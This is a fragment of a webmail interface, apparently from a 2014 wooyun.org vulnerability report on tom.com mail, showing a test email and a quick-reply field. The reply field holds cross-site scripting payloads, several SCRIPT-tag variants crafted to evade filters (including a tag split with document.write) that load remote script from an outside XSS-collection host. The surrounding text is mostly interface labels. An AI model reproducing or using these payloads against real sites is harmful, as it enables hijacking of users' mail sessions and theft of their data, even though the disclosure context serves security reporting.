 回复 回复全部 转发 删除 下载邮件 查看信头 转移到 打印
test
发件人： testxss123<testxss123@tom.com>
时间： 2014-01-15 16:14:34
收件人： hacxj1234<hacxj1234@tom.com>
test
快速回复
src="http://www.xss8.net/?c=GnHj1"></SCRIPT> <SCRIPT "a='>'"
src="http://www.xss8.net/?c=GnHj1"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT
SRC="http://www.xss8.net/?c=GnHj1"></SCRIPT>
发送
www.wooyun.org